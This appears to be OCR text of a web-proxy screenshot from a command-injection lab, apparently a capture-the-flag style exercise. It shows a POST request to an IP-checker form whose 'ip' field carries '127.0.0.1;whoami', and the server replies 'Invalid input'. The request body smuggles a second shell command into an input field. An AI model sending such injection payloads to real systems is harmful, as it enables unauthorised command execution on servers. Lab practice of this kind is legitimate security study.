 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 159.65.27.79:32084
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://159.65.27.79:32084
10 Connection: close
11 Referer: http://159.65.27.79:32084/
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1;whoami
Response
Pretty Raw Hex Render \n
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="
127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1
\d\d|2[0-4]\d|25[0-5])$">
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 Invalid input
</pre>
32 </p>
33